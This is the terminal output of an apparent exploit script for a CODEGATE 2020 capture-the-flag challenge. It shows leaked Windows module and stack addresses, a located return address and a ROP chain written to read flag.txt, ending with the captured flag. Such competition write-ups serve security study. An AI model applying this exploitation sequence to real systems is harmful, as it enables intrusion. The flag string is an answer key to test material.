 > python ex.py
[+] Opening connection to 127.0.0.1 on port 54321: Done
[*] this exploit based on 10.0.18363.815
[*] _HEAP = 0x00000287bd190000
[*] ntdll        = 0x00007ffb3d840000
[*] winterpreter = 0x00007ff67c950000
[*] ucrtbase     = 0x00007ffb3b310000
[*] _PEB         = 0x000000c6c882c000
[*] stack        = 0x000000c6c87b0000
[+] searching stack...: gotcha!
[*] return address located on 0x000000c6c87afbb8
[*] setting "flag.txt" string on 0x00007ff67c95e660
[+] writing rop chain in stack...: Done! gogo~
[*] CODEGATE2020{I_AM_SUCH_AN_IDIOT}
[*] Closed connection to 127.0.0.1 port 54321